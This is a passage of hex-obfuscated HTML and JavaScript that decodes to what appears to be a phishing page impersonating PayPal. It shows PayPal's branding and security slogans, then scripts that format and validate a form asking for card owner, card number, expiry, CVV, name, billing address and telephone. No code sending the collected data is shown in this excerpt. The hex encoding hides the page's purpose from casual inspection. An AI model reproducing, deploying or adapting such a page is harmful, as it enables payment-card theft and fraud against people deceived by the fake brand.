x66\x73\x2B\x69\x32\x4C\x43\x45\x70\x70\x65\x77\x51\x41\x37\x77\x5A\x6B\x6B\x4F\x47\x4D\x58\x4F\x4C\x4F\x45\x5A\x6D\x72\x67\x54\x50\x73\x43\x7A\x4F\x44\x59\x74\x61\x68\x71\x48\x48\x42\x45\x77\x51\x39\x53\x67\x59\x55\x77\x61\x78\x79\x30\x58\x6E\x6F\x56\x30\x75\x6D\x49\x6F\x5A\x6F\x36\x70\x64\x54\x67\x35\x31\x73\x43\x50\x50\x6F\x36\x32\x33\x50\x75\x30\x77\x75\x63\x63\x79\x34\x42\x72\x6E\x6A\x79\x73\x42\x59\x72\x47\x56\x79\x7A\x33\x55\x6F\x5A\x6B\x6B\x6E\x47\x55\x49\x4D\x32\x4B\x6A\x53\x54\x67\x6A\x4E\x4A\x63\x49\x5A\x50\x30\x76\x76\x36\x48\x4D\x34\x34\x34\x45\x77\x7A\x37\x44\x77\x7A\x63\x4B\x61\x74\x4E\x76\x4D\x49\x54\x6E\x57\x50\x42\x31\x6D\x4A\x51\x6A\x53\x38\x5A\x53\x68\x72\x6F\x53\x6B\x43\x4F\x4D\x34\x48\x73\x70\x7A\x54\x31\x45\x45\x74\x30\x58\x6E\x4A\x6E\x59\x5A\x48\x58\x32\x65\x37\x35\x6A\x39\x6D\x63\x4D\x37\x6A\x4C\x57\x44\x77\x69\x47\x4A\x59\x55\x36\x4F\x36\x5A\x68\x7A\x6E\x4D\x2F\x78\x4E\x68\x48\x44\x67\x49\x74\x73\x6A\x51\x54\x4D\x70\x4F\x4A\x4D\x45\x5A\x2F\x67\x6B\x76\x61\x2B\x48\x5A\x68\x78\x77\x5A\x67\x31\x4E\x4C\x68\x4F\x41\x41\x37\x55\x39\x48\x6F\x5A\x70\x77\x34\x49\x7A\x69\x34\x73\x51\x32\x31\x45\x31\x66\x52\x76\x32\x75\x38\x4F\x71\x59\x53\x53\x38\x33\x52\x71\x51\x41\x35\x6F\x6F\x2B\x4C\x55\x2B\x4B\x68\x59\x35\x69\x4D\x65\x52\x49\x58\x65\x43\x53\x41\x79\x59\x30\x41\x35\x6B\x73\x6B\x6E\x4E\x64\x56\x4D\x48\x66\x69\x68\x54\x67\x64\x63\x38\x47\x66\x6A\x75\x72\x53\x67\x38\x2F\x4B\x6F\x66\x50\x76\x33\x38\x4E\x6A\x7A\x32\x52\x68\x6A\x4F\x34\x36\x31\x61\x73\x2B\x75\x2B\x41\x71\x7A\x46\x53\x73\x42\x4A\x56\x51\x4E\x34\x35\x58\x49\x52\x65\x49\x48\x72\x63\x73\x31\x6F\x69\x6F\x42\x34\x48\x45\x47\x70\x46\x42\x74\x34\x50\x79\x63\x42\x78\x39\x7A\x33\x6B\x34\x4B\x7A\x73\x6E\x6F\x4C\x39\x49\x32\x6D\x56\x36\x42\x61\x54\x78\x75\x61\x31\x52\x69\x73\x4E\x2F\x69\x39\x57\x55\x54\x51\x4C\x4D\x46\x70\x4E\x49\x57\x6C\x59\x5A\x72\x35\x4E\x58\x4B\x39\x57\x69\x34\x54\x6D\x48\x72\x4C\x43\x49\x47\x6C\x64\x42\x49\x5A\x32\x72\x44\x66\x6C\x58\x4B\x68\x6F\x59\x37\x6A\x75\x4F\x30\x6C\x6D\x69\x59\x47\x74\x6F\x77\x51\x4D\x50\x52\x54\x73\x63\x67\x74\x65\x62\x32\x72\x6C\x78\x43\x4A\x66\x57\x54\x4F\x39\x53\x53\x54\x62\x4A\x66\x36\x71\x4E\x47\x33\x56\x55\x36\x42\x6E\x32\x38\x4A\x63\x4E\x32\x62\x67\x37\x56\x59\x43\x53\x69\x2B\x62\x48\x44\x4A\x56\x4C\x63\x73\x6B\x30\x6C\x43\x4E\x45\x4A\x33\x77\x59\x6C\x49\x4C\x4F\x76\x31\x72\x72\x31\x59\x4C\x48\x4A\x44\x33\x63\x2B\x61\x71\x52\x57\x4C\x58\x46\x63\x66\x79\x4C\x6D\x51\x35\x57\x76\x38\x7A\x48\x32\x66\x45\x63\x61\x2F\x6C\x2B\x6B\x6B\x39\x62\x54\x62\x66\x58\x74\x4A\x33\x33\x79\x2B\x31\x61\x56\x61\x4C\x57\x31\x73\x46\x6D\x4F\x77\x57\x6B\x38\x39\x4E\x65\x7A\x39\x74\x4C\x73\x35\x2F\x51\x72\x53\x2B\x39\x4B\x43\x77\x61\x33\x44\x4A\x49\x6B\x39\x54\x5A\x46\x59\x77\x75\x7A\x61\x4D\x61\x45\x64\x53\x4B\x55\x6A\x49\x45\x6D\x69\x51\x59\x48\x30\x53\x71\x54\x2F\x66\x37\x33\x52\x41\x4B\x55\x6F\x67\x53\x6A\x47\x67\x4F\x4E\x38\x58\x58\x4F\x5A\x56\x73\x4E\x64\x6C\x41\x63\x2F\x7A\x58\x45\x62\x68\x35\x79\x2B\x39\x6F\x55\x74\x62\x47\x4B\x6A\x4B\x4F\x49\x55\x51\x76\x68\x6C\x73\x2F\x71\x6F\x6B\x62\x64\x6B\x6B\x6F\x56\x4D\x4A\x67\x6E\x6C\x63\x74\x45\x41\x54\x4B\x31\x65\x67\x32\x4B\x70\x41\x4C\x6C\x63\x43\x70\x4A\x4A\x46\x6C\x69\x57\x74\x46\x49\x59\x6F\x45\x67\x73\x67\x52\x44\x2B\x6F\x6F\x2F\x45\x6A\x7A\x6C\x39\x72\x51\x74\x62\x6D\x4B\x33\x47\x4D\x4F\x34\x6A\x4A\x49\x6B\x39\x6A\x55\x6A\x63\x5A\x52\x56\x63\x38\x4E\x4B\x72\x45\x49\x33\x51\x6B\x45\x70\x48\x49\x4A\x4E\x4A\x51\x69\x61\x54\x68\x45\x51\x69\x42\x4F\x45\x77\x36\x74\x71\x69\x53\x75\x2B\x57\x49\x59\x52\x64\x6F\x69\x6A\x69\x31\x45\x4A\x6C\x46\x6E\x5A\x66\x6D\x34\x2F\x45\x6A\x79\x47\x45\x4C\x62\x55\x42\x2B\x6D\x30\x76\x69\x4B\x78\x64\x4D\x54\x56\x69\x68\x6A\x45\x49\x34\x5A\x63\x70\x44\x33\x34\x36\x47\x4E\x77\x36\x37\x50\x51\x31\x4C\x57\x78\x68\x4D\x7A\x4D\x66\x69\x52\x39\x44\x48\x75\x77\x48\x46\x49\x6C\x66\x52\x51\x67\x76\x44\x52\x48\x79\x7A\x69\x49\x53\x64\x79\x47\x45\x4C\x39\x4D\x30\x63\x5A\x4A\x68\x33\x45\x65\x63\x76\x6F\x61\x46\x4C\x63\x77\x78\x6F\x32\x6E\x69\x4B\x45\x4B\x75\x62\x79\x4F\x45\x4C\x37\x64\x56\x71\x4E\x59\x47\x70\x59\x5A\x49\x7A\x49\x73\x38\x2B\x41\x32\x45\x38\x47\x58\x4B\x67\x35\x2F\x32\x6B\x66\x67\x78\x6A\x72\x74\x35\x30\x4F\x6C\x7A\x58\x74\x6A\x43\x35\x73\x59\x34\x37\x75\x62\x42\x6C\x68\x74\x48\x6E\x45\x45\x49\x57\x30\x4B\x49\x4F\x45\x4E\x37\x38\x49\x66\x39\x4A\x50\x47\x5A\x42\x53\x77\x4C\x57\x39\x6A\x43\x37\x69\x76\x37\x66\x2F\x2F\x6C\x62\x34\x75\x62\x5A\x48\x77\x73\x41\x41\x41\x41\x41\x45\x6C\x46\x54\x6B\x53\x75\x51\x6D\x43\x43\x22\x20\x61\x6C\x74\x3D\x22\x73\x63\x72\x5F\x76\x70\x5F\x66\x70\x72\x64\x5F\x73\x68\x69\x65\x6C\x64\x5F\x62\x61\x67\x73\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x6D\x61\x78\x2D\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x22\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x32\x63\x32\x65\x32\x66\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x32\x35\x70\x78\x3B\x66\x6F\x6E\x74\x2D\x77\x65\x69\x67\x68\x74\x3A\x33\x30\x30\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x32\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x31\x35\x70\x78\x20\x30\x20\x31\x30\x70\x78\x22\x3E\x50\x61\x79\x50\x61\x6C\x20\x69\x73\x20\x74\x68\x65\x20\x73\x61\x66\x65\x72\x2C\x20\x65\x61\x73\x69\x65\x72\x20\x77\x61\x79\x20\x74\x6F\x20\x70\x61\x79\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x34\x70\x78\x3B\x66\x6F\x6E\x74\x2D\x77\x65\x69\x67\x68\x74\x3A\x34\x30\x30\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x32\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x35\x70\x78\x20\x30\x22\x3E\x4E\x6F\x20\x6D\x61\x74\x74\x65\x72\x20\x77\x68\x65\x72\x65\x20\x79\x6F\x75\x20\x73\x68\x6F\x70\x2C\x20\x77\x65\x20\x6B\x65\x65\x70\x20\x79\x6F\x75\x72\x20\x66\x69\x6E\x61\x6E\x63\x69\x61\x6C\x20\x69\x6E\x66\x6F\x72\x6D\x61\x74\x69\x6F\x6E\x20\x73\x65\x63\x75\x72\x65\x2E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x6F\x6C\x2D\x73\x6D\x2D\x34\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x73\x63\x72\x69\x70\x74\x3E\x66\x75\x6E\x63\x74\x69\x6F\x6E\x20\x73\x6D\x65\x6E\x75\x28\x65\x29\x7B\x22\x22\x21\x3D\x65\x2E\x76\x61\x6C\x75\x65\x3F\x28\x65\x2E\x6E\x65\x78\x74\x45\x6C\x65\x6D\x65\x6E\x74\x53\x69\x62\x6C\x69\x6E\x67\x2E\x73\x74\x79\x6C\x65\x2E\x66\x6F\x6E\x74\x53\x69\x7A\x65\x3D\x22\x31\x32\x70\x78\x22\x2C\x65\x2E\x6E\x65\x78\x74\x45\x6C\x65\x6D\x65\x6E\x74\x53\x69\x62\x6C\x69\x6E\x67\x2E\x73\x74\x79\x6C\x65\x2E\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x33\x64\x28\x30\x70\x78\x2C\x20\x2D\x38\x70\x78\x2C\x20\x30\x70\x78\x29\x22\x29\x3A\x28\x65\x2E\x6E\x65\x78\x74\x45\x6C\x65\x6D\x65\x6E\x74\x53\x69\x62\x6C\x69\x6E\x67\x2E\x73\x74\x79\x6C\x65\x2E\x66\x6F\x6E\x74\x53\x69\x7A\x65\x3D\x22\x31\x35\x70\x78\x22\x2C\x65\x2E\x6E\x65\x78\x74\x45\x6C\x65\x6D\x65\x6E\x74\x53\x69\x62\x6C\x69\x6E\x67\x2E\x73\x74\x79\x6C\x65\x2E\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x6E\x6F\x6E\x65\x22\x29\x2C\x62\x6C\x61\x73\x74\x28\x29\x7D\x66\x75\x6E\x63\x74\x69\x6F\x6E\x20\x62\x6C\x61\x73\x74\x28\x29\x7B\x76\x61\x72\x20\x65\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x3B\x32\x3D\x3D\x65\x2E\x6C\x65\x6E\x67\x74\x68\x26\x26\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x2B\x22\x20\x2F\x20\x22\x29\x2C\x65\x2E\x6C\x65\x6E\x67\x74\x68\x3E\x37\x26\x26\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x2E\x73\x75\x62\x73\x74\x72\x69\x6E\x67\x28\x30\x2C\x37\x29\x29\x2C\x65\x2E\x6C\x65\x6E\x67\x74\x68\x3E\x34\x26\x26\x22\x2F\x22\x21\x3D\x65\x2E\x73\x75\x62\x73\x74\x72\x69\x6E\x67\x28\x33\x2C\x34\x29\x26\x26\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x2E\x73\x75\x62\x73\x74\x72\x69\x6E\x67\x28\x30\x2C\x32\x29\x2B\x22\x20\x2F\x20\x22\x29\x2C\x65\x2E\x6C\x65\x6E\x67\x74\x68\x3E\x33\x26\x26\x22\x20\x22\x21\x3D\x65\x2E\x73\x75\x62\x73\x74\x72\x69\x6E\x67\x28\x32\x2C\x33\x29\x26\x26\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x2E\x73\x75\x62\x73\x74\x72\x69\x6E\x67\x28\x30\x2C\x32\x29\x2B\x22\x20\x2F\x20\x22\x29\x2C\x65\x2E\x6C\x65\x6E\x67\x74\x68\x3E\x35\x26\x26\x22\x20\x22\x21\x3D\x65\x2E\x73\x75\x62\x73\x74\x72\x69\x6E\x67\x28\x34\x2C\x35\x29\x26\x26\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x2E\x73\x75\x62\x73\x74\x72\x69\x6E\x67\x28\x30\x2C\x32\x29\x2B\x22\x20\x2F\x20\x22\x29\x7D\x66\x75\x6E\x63\x74\x69\x6F\x6E\x20\x70\x72\x6F\x63\x65\x73\x73\x46\x28\x29\x7B\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x6F\x75\x6E\x74\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x63\x6F\x75\x6E\x74\x72\x79\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x63\x6F\x75\x6E\x74\x72\x79\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x63\x5F\x6F\x77\x6E\x65\x72\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x63\x63\x5F\x6F\x77\x6E\x65\x72\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x63\x63\x5F\x6F\x77\x6E\x65\x72\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x63\x5F\x63\x69\x64\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x63\x63\x5F\x63\x69\x64\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x63\x63\x5F\x63\x69\x64\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x66\x69\x72\x73\x74\x4E\x61\x6D\x65\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x66\x69\x72\x73\x74\x4E\x61\x6D\x65\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x66\x69\x72\x73\x74\x4E\x61\x6D\x65\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x6C\x61\x73\x74\x4E\x61\x6D\x65\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x6C\x61\x73\x74\x4E\x61\x6D\x65\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x6C\x61\x73\x74\x4E\x61\x6D\x65\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x62\x69\x6C\x6C\x69\x6E\x67\x4C\x69\x6E\x65\x31\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x4C\x69\x6E\x65\x31\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x4C\x69\x6E\x65\x31\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x62\x69\x6C\x6C\x69\x6E\x67\x43\x69\x74\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x43\x69\x74\x79\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x43\x69\x74\x79\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x62\x69\x6C\x6C\x69\x6E\x67\x50\x6F\x73\x74\x61\x6C\x43\x6F\x64\x65\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x50\x6F\x73\x74\x61\x6C\x43\x6F\x64\x65\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x50\x6F\x73\x74\x61\x6C\x43\x6F\x64\x65\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x74\x65\x6C\x65\x70\x68\x6F\x6E\x65\x5D\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x74\x65\x6C\x65\x70\x68\x6F\x6E\x65\x5D\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x74\x65\x6C\x65\x70\x68\x6F\x6E\x65\x5D\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\